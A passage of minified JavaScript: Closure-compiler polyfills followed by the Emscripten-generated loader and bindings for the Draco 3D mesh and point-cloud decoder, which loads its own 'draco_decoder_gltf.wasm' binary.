"function"===typeof q?f=new q("unhandledrejection",{cancelable:!0}):(f=$jscomp.global.document.createEvent("CustomEvent"),f.initCustomEvent("unhandledrejection",!1,!0,f));f.promise=this;f.reason=this.result_;return u(f)};l.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var f=0;f<this.onSettledCallbacks_.length;++f)y.asyncExecute(this.onSettledCallbacks_[f]);this.onSettledCallbacks_=null}};var y=new n;l.prototype.settleSameAsPromise_=function(f){var q=this.createResolveAndReject_();
f.callWhenSettled_(q.resolve,q.reject)};l.prototype.settleSameAsThenable_=function(f,q){var u=this.createResolveAndReject_();try{f.call(q,u.resolve,u.reject)}catch(A){u.reject(A)}};l.prototype.then=function(f,q){function u(w,B){return"function"==typeof w?function(R){try{A(w(R))}catch(Z){F(Z)}}:B}var A,F,v=new l(function(w,B){A=w;F=B});this.callWhenSettled_(u(f,A),u(q,F));return v};l.prototype.catch=function(f){return this.then(void 0,f)};l.prototype.callWhenSettled_=function(f,q){function u(){switch(A.state_){case 1:f(A.result_);
break;case 2:q(A.result_);break;default:throw Error("Unexpected state: "+A.state_);}}var A=this;null==this.onSettledCallbacks_?y.asyncExecute(u):this.onSettledCallbacks_.push(u);this.isRejectionHandled_=!0};l.resolve=k;l.reject=function(f){return new l(function(q,u){u(f)})};l.race=function(f){return new l(function(q,u){for(var A=$jscomp.makeIterator(f),F=A.next();!F.done;F=A.next())k(F.value).callWhenSettled_(q,u)})};l.all=function(f){var q=$jscomp.makeIterator(f),u=q.next();return u.done?k([]):new l(function(A,
F){function v(R){return function(Z){w[R]=Z;B--;0==B&&A(w)}}var w=[],B=0;do w.push(void 0),B++,k(u.value).callWhenSettled_(v(w.length-1),F),u=q.next();while(!u.done)})};return l},"es6","es3");$jscomp.owns=function(h,n){return Object.prototype.hasOwnProperty.call(h,n)};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(h,n){for(var k=1;k<arguments.length;k++){var p=arguments[k];if(p)for(var l in p)$jscomp.owns(p,l)&&(h[l]=p[l])}return h};
$jscomp.polyfill("Object.assign",function(h){return h||$jscomp.assign},"es6","es3");$jscomp.checkStringArgs=function(h,n,k){if(null==h)throw new TypeError("The 'this' value for String.prototype."+k+" must not be null or undefined");if(n instanceof RegExp)throw new TypeError("First argument to String.prototype."+k+" must not be a regular expression");return h+""};
$jscomp.polyfill("String.prototype.startsWith",function(h){return h?h:function(n,k){var p=$jscomp.checkStringArgs(this,n,"startsWith");n+="";var l=p.length,y=n.length;k=Math.max(0,Math.min(k|0,p.length));for(var f=0;f<y&&k<l;)if(p[k++]!=n[f++])return!1;return f>=y}},"es6","es3");
$jscomp.polyfill("Array.prototype.copyWithin",function(h){function n(k){k=Number(k);return Infinity===k||-Infinity===k?k:k|0}return h?h:function(k,p,l){var y=this.length;k=n(k);p=n(p);l=void 0===l?y:n(l);k=0>k?Math.max(y+k,0):Math.min(k,y);p=0>p?Math.max(y+p,0):Math.min(p,y);l=0>l?Math.max(y+l,0):Math.min(l,y);if(k<p)for(;p<l;)p in this?this[k++]=this[p++]:(delete this[k++],p++);else for(l=Math.min(l,y+p-k),k+=l-p;l>p;)--l in this?this[--k]=this[l]:delete this[--k];return this}},"es6","es3");
$jscomp.typedArrayCopyWithin=function(h){return h?h:Array.prototype.copyWithin};$jscomp.polyfill("Int8Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint8Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint8ClampedArray.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Int16Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");
$jscomp.polyfill("Uint16Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Int32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Float32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Float64Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");
var DracoDecoderModule=function(){var h="undefined"!==typeof document&&document.currentScript?document.currentScript.src:void 0;"undefined"!==typeof __filename&&(h=h||__filename);return function(n){function k(e){return a.locateFile?a.locateFile(e,U):U+e}function p(e,b){if(e){var c=ia;var d=e+b;for(b=e;c[b]&&!(b>=d);)++b;if(16<b-e&&c.buffer&&ra)c=ra.decode(c.subarray(e,b));else{for(d="";e<b;){var g=c[e++];if(g&128){var t=c[e++]&63;if(192==(g&224))d+=String.fromCharCode((g&31)<<6|t);else{var aa=c[e++]&
63;g=224==(g&240)?(g&15)<<12|t<<6|aa:(g&7)<<18|t<<12|aa<<6|c[e++]&63;65536>g?d+=String.fromCharCode(g):(g-=65536,d+=String.fromCharCode(55296|g>>10,56320|g&1023))}}else d+=String.fromCharCode(g)}c=d}}else c="";return c}function l(){var e=ja.buffer;a.HEAP8=W=new Int8Array(e);a.HEAP16=new Int16Array(e);a.HEAP32=ca=new Int32Array(e);a.HEAPU8=ia=new Uint8Array(e);a.HEAPU16=new Uint16Array(e);a.HEAPU32=Y=new Uint32Array(e);a.HEAPF32=new Float32Array(e);a.HEAPF64=new Float64Array(e)}function y(e){if(a.onAbort)a.onAbort(e);
e="Aborted("+e+")";da(e);sa=!0;e=new WebAssembly.RuntimeError(e+". Build with -sASSERTIONS for more info.");ka(e);throw e;}function f(e){try{if(e==P&&ea)return new Uint8Array(ea);if(ma)return ma(e);throw"both async and sync fetching of the wasm failed";}catch(b){y(b)}}function q(){if(!ea&&(ta||fa)){if("function"==typeof fetch&&!P.startsWith("file://"))return fetch(P,{credentials:"same-origin"}).then(function(e){if(!e.ok)throw"failed to load wasm binary file at '"+P+"'";return e.arrayBuffer()}).catch(function(){return f(P)});
if(na)return new Promise(function(e,b){na(P,function(c){e(new Uint8Array(c))},b)})}return Promise.resolve().then(function(){return f(P)})}function u(e){for(;0<e.length;)e.shift()(a)}function A(e){this.excPtr=e;this.ptr=e-24;this.set_type=function(b){Y[this.ptr+4>>2]=b};this.get_type=function(){return Y[this.ptr+4>>2]};this.set_destructor=function(b){Y[this.ptr+8>>2]=b};this.get_destructor=function(){return Y[this.ptr+8>>2]};this.set_refcount=function(b){ca[this.ptr>>2]=b};this.set_caught=function(b){W[this.ptr+
12>>0]=b?1:0};this.get_caught=function(){return 0!=W[this.ptr+12>>0]};this.set_rethrown=function(b){W[this.ptr+13>>0]=b?1:0};this.get_rethrown=function(){return 0!=W[this.ptr+13>>0]};this.init=function(b,c){this.set_adjusted_ptr(0);this.set_type(b);this.set_destructor(c);this.set_refcount(0);this.set_caught(!1);this.set_rethrown(!1)};this.add_ref=function(){ca[this.ptr>>2]+=1};this.release_ref=function(){var b=ca[this.ptr>>2];ca[this.ptr>>2]=b-1;return 1===b};this.set_adjusted_ptr=function(b){Y[this.ptr+
16>>2]=b};this.get_adjusted_ptr=function(){return Y[this.ptr+16>>2]};this.get_exception_ptr=function(){if(ua(this.get_type()))return Y[this.excPtr>>2];var b=this.get_adjusted_ptr();return 0!==b?b:this.excPtr}}function F(){function e(){if(!la&&(la=!0,a.calledRun=!0,!sa)){va=!0;u(oa);wa(a);if(a.onRuntimeInitialized)a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&(a.postRun=[a.postRun]);a.postRun.length;)xa.unshift(a.postRun.shift());u(xa)}}if(!(0<ba)){if(a.preRun)for("function"==
typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ya.unshift(a.preRun.shift());u(ya);0<ba||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function v(){}function w(e){return(e||v).__cache__}function B(e,b){var c=w(b),d=c[e];if(d)return d;d=Object.create((b||v).prototype);d.ptr=e;return c[e]=d}function R(e){if("string"===typeof e){for(var b=0,c=0;c<e.length;++c){var d=e.charCodeAt(c);127>=d?b++:2047>=d?b+=2:55296<=d&&57343>=
d?(b+=4,++c):b+=3}b=Array(b+1);c=0;d=b.length;if(0<d){d=c+d-1;for(var g=0;g<e.length;++g){var t=e.charCodeAt(g);if(55296<=t&&57343>=t){var aa=e.charCodeAt(++g);t=65536+((t&1023)<<10)|aa&1023}if(127>=t){if(c>=d)break;b[c++]=t}else{if(2047>=t){if(c+1>=d)break;b[c++]=192|t>>6}else{if(65535>=t){if(c+2>=d)break;b[c++]=224|t>>12}else{if(c+3>=d)break;b[c++]=240|t>>18;b[c++]=128|t>>12&63}b[c++]=128|t>>6&63}b[c++]=128|t&63}}b[c]=0}e=r.alloc(b,W);r.copy(b,W,e);return e}return e}function Z(e){if("object"===
typeof e){var b=r.alloc(e,W);r.copy(e,W,b);return b}return e}function X(){throw"cannot construct a VoidPtr, no constructor in IDL";}function S(){this.ptr=za();w(S)[this.ptr]=this}function Q(){this.ptr=Aa();w(Q)[this.ptr]=this}function V(){this.ptr=Ba();w(V)[this.ptr]=this}function x(){this.ptr=Ca();w(x)[this.ptr]=this}function D(){this.ptr=Da();w(D)[this.ptr]=this}function G(){this.ptr=Ea();w(G)[this.ptr]=this}function H(){this.ptr=Fa();w(H)[this.ptr]=this}function E(){this.ptr=Ga();w(E)[this.ptr]=
this}function T(){this.ptr=Ha();w(T)[this.ptr]=this}function C(){throw"cannot construct a Status, no constructor in IDL";}function I(){this.ptr=Ia();w(I)[this.ptr]=this}function J(){this.ptr=Ja();w(J)[this.ptr]=this}function K(){this.ptr=Ka();w(K)[this.ptr]=this}function L(){this.ptr=La();w(L)[this.ptr]=this}function M(){this.ptr=Ma();w(M)[this.ptr]=this}function N(){this.ptr=Na();w(N)[this.ptr]=this}function O(){this.ptr=Oa();w(O)[this.ptr]=this}function z(){this.ptr=Pa();w(z)[this.ptr]=this}function m(){this.ptr=
Qa();w(m)[this.ptr]=this}n=void 0===n?{}:n;var a="undefined"!=typeof n?n:{},wa,ka;a.ready=new Promise(function(e,b){wa=e;ka=b});var Ra=!1,Sa=!1;a.onRuntimeInitialized=function(){Ra=!0;if(Sa&&"function"===typeof a.onModuleLoaded)a.onModuleLoaded(a)};a.onModuleParsed=function(){Sa=!0;if(Ra&&"function"===typeof a.onModuleLoaded)a.onModuleLoaded(a)};a.isVersionSupported=function(e){if("string"!==typeof e)return!1;e=e.split(".");return 2>e.length||3<e.length?!1:1==e[0]&&0<=e[1]&&5>=e[1]?!0:0!=e[0]||10<
e[1]?!1:!0};var Ta=Object.assign({},a),ta="object"==typeof window,fa="function"==typeof importScripts,Ua="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,U="";if(Ua){var Va=require("fs"),pa=require("path");U=fa?pa.dirname(U)+"/":__dirname+"/";var Wa=function(e,b){e=e.startsWith("file://")?new URL(e):pa.normalize(e);return Va.readFileSync(e,b?void 0:"utf8")};var ma=function(e){e=Wa(e,!0);e.buffer||(e=new Uint8Array(e));return e};var na=function(e,
b,c){e=e.startsWith("file://")?new URL(e):pa.normalize(e);Va.readFile(e,function(d,g){d?c(d):b(g.buffer)})};1<process.argv.length&&process.argv[1].replace(/\\/g,"/");process.argv.slice(2);a.inspect=function(){return"[Emscripten Module object]"}}else if(ta||fa)fa?U=self.location.href:"undefined"!=typeof document&&document.currentScript&&(U=document.currentScript.src),h&&(U=h),U=0!==U.indexOf("blob:")?U.substr(0,U.replace(/[?#].*/,"").lastIndexOf("/")+1):"",Wa=function(e){var b=new XMLHttpRequest;b.open("GET",
e,!1);b.send(null);return b.responseText},fa&&(ma=function(e){var b=new XMLHttpRequest;b.open("GET",e,!1);b.responseType="arraybuffer";b.send(null);return new Uint8Array(b.response)}),na=function(e,b,c){var d=new XMLHttpRequest;d.open("GET",e,!0);d.responseType="arraybuffer";d.onload=function(){200==d.status||0==d.status&&d.response?b(d.response):c()};d.onerror=c;d.send(null)};a.print||console.log.bind(console);var da=a.printErr||console.warn.bind(console);Object.assign(a,Ta);Ta=null;var ea;a.wasmBinary&&
(ea=a.wasmBinary);"object"!=typeof WebAssembly&&y("no native wasm support detected");var ja,sa=!1,ra="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0,W,ia,ca,Y,ya=[],oa=[],xa=[],va=!1,ba=0,qa=null,ha=null;var P="draco_decoder_gltf.wasm";P.startsWith("data:application/octet-stream;base64,")||(P=k(P));var pd=0,qd={b:function(e,b,c){(new A(e)).init(b,c);pd++;throw e;},a:function(){y("")},d:function(e,b,c){ia.copyWithin(e,b,b+c)},c:function(e){var b=ia.length;e>>>=0;if(2147483648<e)return!1;
for(var c=1;4>=c;c*=2){var d=b*(1+.2/c);d=Math.min(d,e+100663296);var g=Math;d=Math.max(e,d);g=g.min.call(g,2147483648,d+(65536-d%65536)%65536);a:{d=ja.buffer;try{ja.grow(g-d.byteLength+65535>>>16);l();var t=1;break a}catch(aa){}t=void 0}if(t)return!0}return!1}};(function(){function e(g,t){a.asm=g.exports;ja=a.asm.e;l();oa.unshift(a.asm.f);ba--;a.monitorRunDependencies&&a.monitorRunDependencies(ba);0==ba&&(null!==qa&&(clearInterval(qa),qa=null),ha&&(g=ha,ha=null,g()))}function b(g){e(g.instance)}
function c(g){return q().then(function(t){return WebAssembly.instantiate(t,d)}).then(function(t){return t}).then(g,function(t){da("failed to asynchronously prepare wasm: "+t);y(t)})}var d={a:qd};ba++;a.monitorRunDependencies&&a.monitorRunDependencies(ba);if(a.instantiateWasm)try{return a.instantiateWasm(d,e)}catch(g){da("Module.instantiateWasm callback failed with error: "+g),ka(g)}(function(){return ea||"function"!=typeof WebAssembly.instantiateStreaming||P.startsWith("data:application/octet-stream;base64,")||
P.startsWith("file://")||Ua||"function"!=typeof fetch?c(b):fetch(P,{credentials:"same-origin"}).then(function(g){return WebAssembly.instantiateStreaming(g,d).then(b,function(t){da("wasm streaming compile failed: "+t);da("falling back to ArrayBuffer instantiation");return c(b)})})})().catch(ka);return{}})();var Xa=a._emscripten_bind_VoidPtr___destroy___0=function(){return(Xa=a._emscripten_bind_VoidPtr___destroy___0=a.asm.h).apply(null,arguments)},za=a._emscripten_bind_DecoderBuffer_DecoderBuffer_0=
function(){return(za=a._emscripten_bind_DecoderBuffer_DecoderBuffer_0=a.asm.i).apply(null,arguments)},Ya=a._emscripten_bind_DecoderBuffer_Init_2=function(){return(Ya=a._emscripten_bind_DecoderBuffer_Init_2=a.asm.j).apply(null,arguments)},Za=a._emscripten_bind_DecoderBuffer___destroy___0=function(){return(Za=a._emscripten_bind_DecoderBuffer___destroy___0=a.asm.k).apply(null,arguments)},Aa=a._emscripten_bind_AttributeTransformData_AttributeTransformData_0=function(){return(Aa=a._emscripten_bind_AttributeTransformData_AttributeTransformData_0=
a.asm.l).apply(null,arguments)},$a=a._emscripten_bind_AttributeTransformData_transform_type_0=function(){return($a=a._emscripten_bind_AttributeTransformData_transform_type_0=a.asm.m).apply(null,arguments)},ab=a._emscripten_bind_AttributeTransformData___destroy___0=function(){return(ab=a._emscripten_bind_AttributeTransformData___destroy___0=a.asm.n).apply(null,arguments)},Ba=a._emscripten_bind_GeometryAttribute_GeometryAttribute_0=function(){return(Ba=a._emscripten_bind_GeometryAttribute_GeometryAttribute_0=
a.asm.o).apply(null,arguments)},bb=a._emscripten_bind_GeometryAttribute___destroy___0=function(){return(bb=a._emscripten_bind_GeometryAttribute___destroy___0=a.asm.p).apply(null,arguments)},Ca=a._emscripten_bind_PointAttribute_PointAttribute_0=function(){return(Ca=a._emscripten_bind_PointAttribute_PointAttribute_0=a.asm.q).apply(null,arguments)},cb=a._emscripten_bind_PointAttribute_size_0=function(){return(cb=a._emscripten_bind_PointAttribute_size_0=a.asm.r).apply(null,arguments)},db=a._emscripten_bind_PointAttribute_GetAttributeTransformData_0=
function(){return(db=a._emscripten_bind_PointAttribute_GetAttributeTransformData_0=a.asm.s).apply(null,arguments)},eb=a._emscripten_bind_PointAttribute_attribute_type_0=function(){return(eb=a._emscripten_bind_PointAttribute_attribute_type_0=a.asm.t).apply(null,arguments)},fb=a._emscripten_bind_PointAttribute_data_type_0=function(){return(fb=a._emscripten_bind_PointAttribute_data_type_0=a.asm.u).apply(null,arguments)},gb=a._emscripten_bind_PointAttribute_num_components_0=function(){return(gb=a._emscripten_bind_PointAttribute_num_components_0=
a.asm.v).apply(null,arguments)},hb=a._emscripten_bind_PointAttribute_normalized_0=function(){return(hb=a._emscripten_bind_PointAttribute_normalized_0=a.asm.w).apply(null,arguments)},ib=a._emscripten_bind_PointAttribute_byte_stride_0=function(){return(ib=a._emscripten_bind_PointAttribute_byte_stride_0=a.asm.x).apply(null,arguments)},jb=a._emscripten_bind_PointAttribute_byte_offset_0=function(){return(jb=a._emscripten_bind_PointAttribute_byte_offset_0=a.asm.y).apply(null,arguments)},kb=a._emscripten_bind_PointAttribute_unique_id_0=
function(){return(kb=a._emscripten_bind_PointAttribute_unique_id_0=a.asm.z).apply(null,arguments)},lb=a._emscripten_bind_PointAttribute___destroy___0=function(){return(lb=a._emscripten_bind_PointAttribute___destroy___0=a.asm.A).apply(null,arguments)},Da=a._emscripten_bind_AttributeQuantizationTransform_AttributeQuantizationTransform_0=function(){return(Da=a._emscripten_bind_AttributeQuantizationTransform_AttributeQuantizationTransform_0=a.asm.B).apply(null,arguments)},mb=a._emscripten_bind_AttributeQuantizationTransform_InitFromAttribute_1=
function(){return(mb=a._emscripten_bind_AttributeQuantizationTransform_InitFromAttribute_1=a.asm.C).apply(null,arguments)},nb=a._emscripten_bind_AttributeQuantizationTransform_quantization_bits_0=function(){return(nb=a._emscripten_bind_AttributeQuantizationTransform_quantization_bits_0=a.asm.D).apply(null,arguments)},ob=a._emscripten_bind_AttributeQuantizationTransform_min_value_1=function(){return(ob=a._emscripten_bind_AttributeQuantizationTransform_min_value_1=a.asm.E).apply(null,arguments)},pb=
a._emscripten_bind_AttributeQuantizationTransform_range_0=function(){return(pb=a._emscripten_bind_AttributeQuantizationTransform_range_0=a.asm.F).apply(null,arguments)},qb=a._emscripten_bind_AttributeQuantizationTransform___destroy___0=function(){return(qb=a._emscripten_bind_AttributeQuantizationTransform___destroy___0=a.asm.G).apply(null,arguments)},Ea=a._emscripten_bind_AttributeOctahedronTransform_AttributeOctahedronTransform_0=function(){return(Ea=a._emscripten_bind_AttributeOctahedronTransform_AttributeOctahedronTransform_0=
a.asm.H).apply(null,arguments)},rb=a._emscripten_bind_AttributeOctahedronTransform_InitFromAttribute_1=function(){return(rb=a._emscripten_bind_AttributeOctahedronTransform_InitFromAttribute_1=a.asm.I).apply(null,arguments)},sb=a._emscripten_bind_AttributeOctahedronTransform_quantization_bits_0=function(){return(sb=a._emscripten_bind_AttributeOctahedronTransform_quantization_bits_0=a.asm.J).apply(null,arguments)},tb=a._emscripten_bind_AttributeOctahedronTransform___destroy___0=function(){return(tb=
a._emscripten_bind_AttributeOctahedronTransform___destroy___0=a.asm.K).apply(null,arguments)},Fa=a._emscripten_bind_PointCloud_PointCloud_0=function(){return(Fa=a._emscripten_bind_PointCloud_PointCloud_0=a.asm.L).apply(null,arguments)},ub=a._emscripten_bind_PointCloud_num_attributes_0=function(){return(ub=a._emscripten_bind_PointCloud_num_attributes_0=a.asm.M).apply(null,arguments)},vb=a._emscripten_bind_PointCloud_num_points_0=function(){return(vb=a._emscripten_bind_PointCloud_num_points_0=a.asm.N).apply(null,
arguments)},wb=a._emscripten_bind_PointCloud___destroy___0=function(){return(wb=a._emscripten_bind_PointCloud___destroy___0=a.asm.O).apply(null,arguments)},Ga=a._emscripten_bind_Mesh_Mesh_0=function(){return(Ga=a._emscripten_bind_Mesh_Mesh_0=a.asm.P).apply(null,arguments)},xb=a._emscripten_bind_Mesh_num_faces_0=function(){return(xb=a._emscripten_bind_Mesh_num_faces_0=a.asm.Q).apply(null,arguments)},yb=a._emscripten_bind_Mesh_num_attributes_0=function(){return(yb=a._emscripten_bind_Mesh_num_attributes_0=
a.asm.R).apply(null,arguments)},zb=a._emscripten_bind_Mesh_num_points_0=function(){return(zb=a._emscripten_bind_Mesh_num_points_0=a.asm.S).apply(null,arguments)},Ab=a._emscripten_bind_Mesh___destroy___0=function(){return(Ab=a._emscripten_bind_Mesh___destroy___0=a.asm.T).apply(null,arguments)},Ha=a._emscripten_bind_Metadata_Metadata_0=function(){return(Ha=a._emscripten_bind_Metadata_Metadata_0=a.asm.U).apply(null,arguments)},Bb=a._emscripten_bind_Metadata___destroy___0=function(){return(Bb=a._emscripten_bind_Metadata___destroy___0=
a.asm.V).apply(null,arguments)},Cb=a._emscripten_bind_Status_code_0=function(){return(Cb=a._emscripten_bind_Status_code_0=a.asm.W).apply(null,arguments)},Db=a._emscripten_bind_Status_ok_0=function(){return(Db=a._emscripten_bind_Status_ok_0=a.asm.X).apply(null,arguments)},Eb=a._emscripten_bind_Status_error_msg_0=function(){return(Eb=a._emscripten_bind_Status_error_msg_0=a.asm.Y).apply(null,arguments)},Fb=a._emscripten_bind_Status___destroy___0=function(){return(Fb=a._emscripten_bind_Status___destroy___0=
a.asm.Z).apply(null,arguments)},Ia=a._emscripten_bind_DracoFloat32Array_DracoFloat32Array_0=function(){return(Ia=a._emscripten_bind_DracoFloat32Array_DracoFloat32Array_0=a.asm._).apply(null,arguments)},Gb=a._emscripten_bind_DracoFloat32Array_GetValue_1=function(){return(Gb=a._emscripten_bind_DracoFloat32Array_GetValue_1=a.asm.$).apply(null,arguments)},Hb=a._emscripten_bind_DracoFloat32Array_size_0=function(){return(Hb=a._emscripten_bind_DracoFloat32Array_size_0=a.asm.aa).apply(null,arguments)},Ib=
a._emscripten_bind_DracoFloat32Array___destroy___0=function(){return(Ib=a._emscripten_bind_DracoFloat32Array___destroy___0=a.asm.ba).apply(null,arguments)},Ja=a._emscripten_bind_DracoInt8Array_DracoInt8Array_0=function(){return(Ja=a._emscripten_bind_DracoInt8Array_DracoInt8Array_0=a.asm.ca).apply(null,arguments)},Jb=a._emscripten_bind_DracoInt8Array_GetValue_1=function(){return(Jb=a._emscripten_bind_DracoInt8Array_GetValue_1=a.asm.da).apply(null,arguments)},Kb=a._emscripten_bind_DracoInt8Array_size_0=
function(){return(Kb=a._emscripten_bind_DracoInt8Array_size_0=a.asm.ea).apply(null,arguments)},Lb=a._emscripten_bind_DracoInt8Array___destroy___0=function(){return(Lb=a._emscripten_bind_DracoInt8Array___destroy___0=a.asm.fa).apply(null,arguments)},Ka=a._emscripten_bind_DracoUInt8Array_DracoUInt8Array_0=function(){return(Ka=a._emscripten_bind_DracoUInt8Array_DracoUInt8Array_0=a.asm.ga).apply(null,arguments)},Mb=a._emscripten_bind_DracoUInt8Array_GetValue_1=function(){return(Mb=a._emscripten_bind_DracoUInt8Array_GetValue_1=
a.asm.ha).apply(null,arguments)},Nb=a._emscripten_bind_DracoUInt8Array_size_0=function(){return(Nb=a._emscripten_bind_DracoUInt8Array_size_0=a.asm.ia).apply(null,arguments)},Ob=a._emscripten_bind_DracoUInt8Array___destroy___0=function(){return(Ob=a._emscripten_bind_DracoUInt8Array___destroy___0=a.asm.ja).apply(null,arguments)},La=a._emscripten_bind_DracoInt16Array_DracoInt16Array_0=function(){return(La=a._emscripten_bind_DracoInt16Array_DracoInt16Array_0=a.asm.ka).apply(null,arguments)},Pb=a._emscripten_bind_DracoInt16Array_GetValue_1=
function(){return(Pb=a._emscripten_bind_DracoInt16Array_GetValue_1=a.asm.la).apply(null,arguments)},Qb=a._emscripten_bind_DracoInt16Array_size_0=function(){return(Qb=a._emscripten_bind_DracoInt16Array_size_0=a.asm.ma).apply(null,arguments)},Rb=a._emscripten_bind_DracoInt16Array___destroy___0=function(){return(Rb=a._emscripten_bind_DracoInt16Array___destroy___0=a.asm.na).apply(null,arguments)},Ma=a._emscripten_bind_DracoUInt16Array_DracoUInt16Array_0=function(){return(Ma=a._emscripten_bind_DracoUInt16Array_DracoUInt16Array_0=
a.asm.oa).apply(null,arguments)},Sb=a._emscripten_bind_DracoUInt16Array_GetValue_1=function(){return(Sb=a._emscripten_bind_DracoUInt16Array_GetValue_1=a.asm.pa).apply(null,arguments)},Tb=a._emscripten_bind_DracoUInt16Array_size_0=function(){return(Tb=a._emscripten_bind_DracoUInt16Array_size_0=a.asm.qa).apply(null,arguments)},Ub=a._emscripten_bind_DracoUInt16Array___destroy___0=function(){return(Ub=a._emscripten_bind_DracoUInt16Array___destroy___0=a.asm.ra).apply(null,arguments)},Na=a._emscripten_bind_DracoInt32Array_DracoInt32Array_0=
function(){return(Na=a._emscripten_bind_DracoInt32Array_DracoInt32Array_0=a.asm.sa).apply(null,arguments)},Vb=a._emscripten_bind_DracoInt32Array_GetValue_1=function(){return(Vb=a._emscripten_bind_DracoInt32Array_GetValue_1=a.asm.ta).apply(null,arguments)},Wb=a._emscripten_bind_DracoInt32Array_size_0=function(){return(Wb=a._emscripten_bind_DracoInt32Array_size_0=a.asm.ua).apply(null,arguments)},Xb=a._emscripten_bind_DracoInt32Array___destroy___0=function(){return(Xb=a._emscripten_bind_DracoInt32Array___destroy___0=
a.asm.va).apply(null,arguments)},Oa=a._emscripten_bind_DracoUInt32Array_DracoUInt32Array_0=function(){return(Oa=a._emscripten_bind_DracoUInt32Array_DracoUInt32Array_0=a.asm.wa).apply(null,arguments)},Yb=a._emscripten_bind_DracoUInt32Array_GetValue_1=function(){return(Yb=a._emscripten_bind_DracoUInt32Array_GetValue_1=a.asm.xa).apply(null,arguments)},Zb=a._emscripten_bind_DracoUInt32Array_size_0=function(){return(Zb=a._emscripten_bind_DracoUInt32Array_size_0=a.asm.ya).apply(null,arguments)},$b=a._emscripten_bind_DracoUInt32Array___destroy___0=
function(){return($b=a._emscripten_bind_DracoUInt32Array___destroy___0=a.asm.za).apply(null,arguments)},Pa=a._emscripten_bind_MetadataQuerier_MetadataQuerier_0=function(){return(Pa=a._emscripten_bind_MetadataQuerier_MetadataQuerier_0=a.asm.Aa).apply(null,arguments)},ac=a._emscripten_bind_MetadataQuerier_HasEntry_2=function(){return(ac=a._emscripten_bind_MetadataQuerier_HasEntry_2=a.asm.Ba).apply(null,arguments)},bc=a._emscripten_bind_MetadataQuerier_GetIntEntry_2=function(){return(bc=a._emscripten_bind_MetadataQuerier_GetIntEntry_2=
a.asm.Ca).apply(null,arguments)},cc=a._emscripten_bind_MetadataQuerier_GetIntEntryArray_3=function(){return(cc=a._emscripten_bind_MetadataQuerier_GetIntEntryArray_3=a.asm.Da).apply(null,arguments)},dc=a._emscripten_bind_MetadataQuerier_GetDoubleEntry_2=function(){return(dc=a._emscripten_bind_MetadataQuerier_GetDoubleEntry_2=a.asm.Ea).apply(null,arguments)},ec=a._emscripten_bind_MetadataQuerier_GetStringEntry_2=function(){return(ec=a._emscripten_bind_MetadataQuerier_GetStringEntry_2=a.asm.Fa).apply(null,
arguments)},fc=a._emscripten_bind_MetadataQuerier_NumEntries_1=function(){return(fc=a._emscripten_bind_MetadataQuerier_NumEntries_1=a.asm.Ga).apply(null,arguments)},gc=a._emscripten_bind_MetadataQuerier_GetEntryName_2=function(){return(gc=a._emscripten_bind_MetadataQuerier_GetEntryName_2=a.asm.Ha).apply(null,arguments)},hc=a._emscripten_bind_MetadataQuerier___destroy___0=function(){return(hc=a._emscripten_bind_MetadataQuerier___destroy___0=a.asm.Ia).apply(null,arguments)},Qa=a._emscripten_bind_Decoder_Decoder_0=
function(){return(Qa=a._emscripten_bind_Decoder_Decoder_0=a.asm.Ja).apply(null,arguments)},ic=a._emscripten_bind_Decoder_DecodeArrayToPointCloud_3=function(){return(ic=a._emscripten_bind_Decoder_DecodeArrayToPointCloud_3=a.asm.Ka).apply(null,arguments)},jc=a._emscripten_bind_Decoder_DecodeArrayToMesh_3=function(){return(jc=a._emscripten_bind_Decoder_DecodeArrayToMesh_3=a.asm.La).apply(null,arguments)},kc=a._emscripten_bind_Decoder_GetAttributeId_2=function(){return(kc=a._emscripten_bind_Decoder_GetAttributeId_2=
a.asm.Ma).apply(null,arguments)},lc=a._emscripten_bind_Decoder_GetAttributeIdByName_2=function(){return(lc=a._emscripten_bind_Decoder_GetAttributeIdByName_2=a.asm.Na).apply(null,arguments)},mc=a._emscripten_bind_Decoder_GetAttributeIdByMetadataEntry_3=function(){return(mc=a._emscripten_bind_Decoder_GetAttributeIdByMetadataEntry_3=a.asm.Oa).apply(null,arguments)},nc=a._emscripten_bind_Decoder_GetAttribute_2=function(){return(nc=a._emscripten_bind_Decoder_GetAttribute_2=a.asm.Pa).apply(null,arguments)},
oc=a._emscripten_bind_Decoder_GetAttributeByUniqueId_2=function(){return(oc=a._emscripten_bind_Decoder_GetAttributeByUniqueId_2=a.asm.Qa).apply(null,arguments)},pc=a._emscripten_bind_Decoder_GetMetadata_1=function(){return(pc=a._emscripten_bind_Decoder_GetMetadata_1=a.asm.Ra).apply(null,arguments)},qc=a._emscripten_bind_Decoder_GetAttributeMetadata_2=function(){return(qc=a._emscripten_bind_Decoder_GetAttributeMetadata_2=a.asm.Sa).apply(null,arguments)},rc=a._emscripten_bind_Decoder_GetFaceFromMesh_3=
